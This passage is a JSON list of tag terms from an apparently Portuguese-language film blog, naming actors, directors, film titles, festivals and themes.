social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita 